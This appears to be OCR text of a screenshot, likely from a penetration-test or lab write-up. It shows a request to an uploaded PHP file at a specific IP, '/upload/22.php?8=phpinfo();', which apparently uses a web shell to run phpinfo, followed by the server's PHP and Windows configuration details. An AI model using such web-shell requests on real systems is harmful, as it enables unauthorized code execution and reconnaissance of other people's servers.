 59.63.200.79:8016/upload/22.php?8=phpinfo();
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.4.45
php
System
Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525